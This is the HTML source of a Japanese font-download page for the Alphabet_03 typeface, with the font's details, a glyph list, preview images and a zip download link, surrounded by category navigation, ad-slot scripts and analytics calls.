<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,612</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,305,180</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">110139</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,612</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,305,180</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Zaneshia-Regular.font" title="Zaneshia Regular フォント">Zaneshia Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Challing.font" title="Challing フォント">Challing</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Starlight-Romance.font" title="Starlight Romance フォント">Starlight Romance</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bobbie-Chaser.font" title="Bobbie Chaser フォント">Bobbie Chaser</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valentine-Bright-Script.font" title="Valentine Bright Script フォント">Valentine Bright Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Gate-of-the-Moon.font" title="The Gate of the Moon フォント">The Gate of the Moon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Glitzy-Girl.font" title="Glitzy Girl フォント">Glitzy Girl</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthemic-Demo-Regular.font" title="Anthemic Demo Regular フォント">Anthemic Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unyil-Kucing.font" title="Unyil Kucing フォント">Unyil Kucing</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valentine-Delight-Script.font" title="Valentine Delight Script フォント">Valentine Delight Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Friendly-Neighbour.font" title="Friendly Neighbour フォント">Friendly Neighbour</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Skinny-Street-Light.font" title="Skinny Street Light フォント">Skinny Street Light</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Skinny-Street-Medium.font" title="Skinny Street Medium フォント">Skinny Street Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Skinny-Street-Bold.font" title="Skinny Street Bold フォント">Skinny Street Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mossin.font" title="Mossin フォント">Mossin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Famous-Bomber-Regular.font" title="Famous Bomber Regular フォント">Famous Bomber Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/GLHF.font" title="GLHF フォント">GLHF</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vabedo.font" title="Vabedo フォント">Vabedo</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Alphabet_03 フォント ダウンロード -->  
				

<div class="breadcrumbs">
    <a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">フォント</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Futuristic.html" class="freefontsbreadcrumblink" title="フューチャリスティック">フューチャリスティック</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Alphabet_03.font" title="Alphabet_03" class="freefontsbreadcrumblink">Alphabet_03</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Alphabet_03 フォント ダウンロード</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>20秒後にダウンロードが開始します。始まらない場合は次のリンクをお試しください</b><br />
 <br />
<a href="/Alphabet_03.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="ダウンロード フォント" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">ダウンロードリンク</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/6211/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">リンク切れを報告</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">説明</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">alpha03.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span><h2> Alphabet_03  </h2></li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version 1.2</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 218</li>

						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> いいえ</li>
					</ul>
					<p class="t2 s13"><span class="s13">文字:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">大文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alphabet_03A.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alphabet_03A.webp" alt="Alphabet_03 フォント 大文字"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">小文字</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alphabet_03a.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alphabet_03a.webp" alt="Alphabet_03 フォント 小文字"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">フリーフォントをダウンロード</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Twiggy-Raw.font" title="Twiggy Raw" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Twiggy Raw</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Twiggy-2X3Y.font" title="Twiggy 2X3Y" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Twiggy 2X3Y</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">商用 フォント</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_PIXymbols-WINmenu-Regular.font" target="_blank" rel="noopener" title="PIXymbols WINmenu Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">PIXymbols WINmenu Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_UNDA-Bitmap-Fine.font" target="_blank" rel="noopener" title="UNDA Bitmap Fine" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">UNDA Bitmap Fine</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
